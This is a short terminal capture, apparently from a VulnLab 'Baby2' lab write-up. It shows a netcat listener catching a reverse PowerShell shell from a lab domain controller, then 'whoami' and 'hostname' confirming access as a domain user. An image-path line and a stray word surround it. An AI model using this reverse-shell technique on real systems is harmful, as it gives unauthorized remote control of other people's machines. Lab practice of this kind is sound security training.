 ┌──(remo㉿Remo)-[~/VulnLab/Baby2]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.8.5.233] from (UNKNOWN) [10.10.92.125] 64204
PS C:\Windows\system32> whoami
baby2\amelia.griffiths
PS C:\Windows\system32> hostname
dc
PS C:\Windows\system32>
Firefox